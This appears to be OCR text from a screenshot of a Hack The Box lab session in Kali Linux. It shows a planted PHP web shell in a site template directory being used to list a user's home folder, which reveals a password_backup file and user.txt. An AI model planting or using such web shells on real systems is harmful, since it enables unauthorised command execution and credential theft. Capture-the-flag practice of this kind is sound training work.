 1 2 3 4 2 EN 10.10.16.13 20:53
Mozilla Firefox
Hack The Box :: Hack The
Templates: Customise (Pr
10.129.11.246/templates/prot
10.129.11.246/templates/protostar/h4ck3d.php?cmd=ls /home/floris
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
admin-area password_backup user.txt